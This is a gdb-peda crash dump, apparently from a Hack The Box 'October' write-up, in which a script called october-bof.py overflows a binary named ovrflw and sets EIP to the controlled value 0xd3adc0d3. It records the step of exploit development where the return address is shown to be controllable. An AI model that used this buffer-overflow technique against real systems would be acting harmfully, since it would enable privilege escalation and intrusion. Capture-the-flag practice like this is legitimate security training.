 gdb-peda$ r `python october-bof.py`
Starting program: /root/Documents/htb/boxes/october/ovrflw `python october-bof.py`
Program received signal SIGSEGV, Segmentation fault.
[----------------------------------registers-----------------------------------]
EAX: 0x0
EBX: 0x0
ECX: 0xffffd460 ("AAAAAAA\323\300\255", <incomplete sequence \323>)
EDX: 0xffffd175 ("AAAAAAA\323\300\255", <incomplete sequence \323>)
ESI: 0xf7fa6000 --> 0x1d6d6c
EDI: 0xf7fa6000 --> 0x1d6d6c
EBP: 0x41414141 ('AAAA')
ESP: 0xffffd180 --> 0x0
EIP: 0xd3adc0d3
EFLAGS: 0x10202 (carry parity adjust zero sign trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
Invalid $PC address: 0xd3adc0d3
[------------------------------------stack-------------------------------------]
0000| 0xffffd180 --> 0x0
0004| 0xffffd184 --> 0xffffd214 --> 0xffffd3ce ("/root/Documents/htb/boxes/october/ovrflw")
0008| 0xffffd188 --> 0xffffd220 --> 0xffffd46c ("SHELL=/bin/bash")
0012| 0xffffd18c --> 0xffffd1a4 --> 0x0
0016| 0xffffd190 --> 0x1
0020| 0xffffd194 --> 0x0
0024| 0xffffd198 --> 0xf7fa6000 --> 0x1d6d6c
0028| 0xffffd19c --> 0x0
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0xd3adc0d3 in ?? ()